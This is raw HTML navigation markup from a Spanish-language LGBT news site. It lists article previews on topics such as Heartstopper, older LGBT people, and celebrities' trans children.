				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22452 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-kai-isaiah-jamal tag-omar-ayuso">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/omar-ayuso-rostro-de-la-campana-del-orgullo-lgtb-de-calvin-klein/" class="mask-img">
				<img width="480" height="310" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/06/omar-ayuso-calvin-klein-pride.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/06/omar-ayuso-calvin-klein-pride.png 720w, https://ovejarosa.com/wp-content/uploads/2021/06/omar-ayuso-calvin-klein-pride-600x388.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/omar-ayuso-rostro-de-la-campana-del-orgullo-lgtb-de-calvin-klein/">Omar Ayuso, rostro de la campaña del Orgullo LGTB de Calvin Klein</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15152 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-mayores-2 tag-homosexualidad tag-lgtb tag-mayores-lgtb tag-series-lgtb tag-silver-foxes tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/silver-foxes-la-version-gay-las-chicas-oro-ya-esta-camino/" class="mask-img">
				<img width="480" height="318" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/silver-foxes.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/04/silver-foxes.jpg 780w, https://ovejarosa.com/wp-content/uploads/2018/04/silver-foxes-600x398.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/04/silver-foxes-768x509.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/04/silver-foxes-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/silver-foxes-la-version-gay-las-chicas-oro-ya-esta-camino/">Silver Foxes, la versión gay de Las Chicas de Oro, ya está en camino</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
